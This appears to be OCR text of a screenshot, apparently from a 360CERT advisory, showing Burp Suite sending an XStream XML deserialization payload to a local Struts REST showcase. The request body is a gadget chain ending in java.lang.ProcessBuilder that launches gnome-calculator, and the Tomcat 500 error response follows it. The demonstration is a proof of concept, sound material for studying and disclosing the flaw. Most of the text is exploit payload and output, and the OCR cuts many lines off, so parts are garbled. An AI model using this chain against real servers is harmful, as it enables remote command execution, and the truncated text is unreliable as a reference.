 Storm
Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Target: http://127.0.0.1:8080
Basic Mode
7 8 9 ÷
4 5 6 × ( )
1 2 3 − x² √
0 . % + =
FFAF61FF24A1FBB4A3C7 HTTP/1.1
tel Mac OS X 10.12; rv:54.0) Gecko/20100101
l,application/xml;q=0.9,*/*;q=0.8
q=0.5,en;q=0.3
-rest-showcase/orders/3/edit
24A1FBB4A3C7
ring> <flags>0</flags> <value
class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data"> <dataHandler>
<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream"> <cipher
class="javax.crypto.NullCipher"> <initialized>false</initialized>
<opmode>0</opmode> <serviceIterator class="javax.imageio.spi.FilterIterator"> <iter
class="javax.imageio.spi.FilterIterator"> <iter
class="java.util.Collections$EmptyIterator"/> <next
class="java.lang.ProcessBuilder"> <command> <string>gnome-calculator</string>
</command> <redirectErrorStream>false</redirectErrorStream> </next> </iter> <filter
class="javax.imageio.ImageIO$ContainsFilter"> <method>
<class>java.lang.ProcessBuilder</class> <name>start</name> <parameter-types/>
</method> <name>foo</name> </filter> <next class="string">foo</next>
</serviceIterator> <lock/> </cipher> <input
class="java.lang.ProcessBuilder$NullInputStream"/> <ibuffer></ibuffer>
<done>false</done> <ostart>0</ostart> <ofinish>0</ofinish> <closed>false</closed>
</is> <consumed>false</consumed> </dataSource> <transferFlavors/> </dataHandler>
<dataLen>0</dataLen> </value> </jdk.nashorn.internal.objects.NativeString>
<jdk.nashorn.internal.objects.NativeString
reference="../jdk.nashorn.internal.objects.NativeString"/> </entry> <entry>
<jdk.nashorn.internal.objects.NativeString
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Wed, 06 Sep 2017 04:13:22 GMT
Connection: close
Content-Length: 15790
<html><head><title>Apache Tomcat/7.0.81 - Error report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color :
black;}A.name {color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status 500 -
java.lang.String cannot be cast to java.security.Provider$Service : java.lang.String cannot be cas
to java.security.Provider$Service</h1><HR size="1" noshade="noshade"><p><b>type</b> Exception
report</p><p><b>message</b> <u>java.lang.String cannot be cast to java.security.Provider$Service
java.lang.String cannot be cast to java.security.Provider$Service</u></p><p><b>description</b>
<u>The server encountered an internal error that prevented it from fulfilling this
request.</u></p><p><b>exception</b> <pre>com.thoughtworks.xstream.converters.ConversionException:
java.lang.String cannot be cast to java.security.Provider$Service : java.lang.String cannot be cas
to java.security.Provider$Service
---- Debugging information ----
message : java.lang.String cannot be cast to java.security.Provider$Service
cause-exception : java.lang.ClassCastException
cause-message : java.lang.String cannot be cast to java.security.Provider$Service
class : java.util.HashMap
required-type : java.util.HashMap
converter-type : com.thoughtworks.xstream.converters.collections.MapConverter
path : /map/entry
line number : 3
version : 1.4.8
-------------------------------
com.thoughtworks.xstream.core.TreeUnmarshaller.convert(
360CERT
? < + > Type a search term 0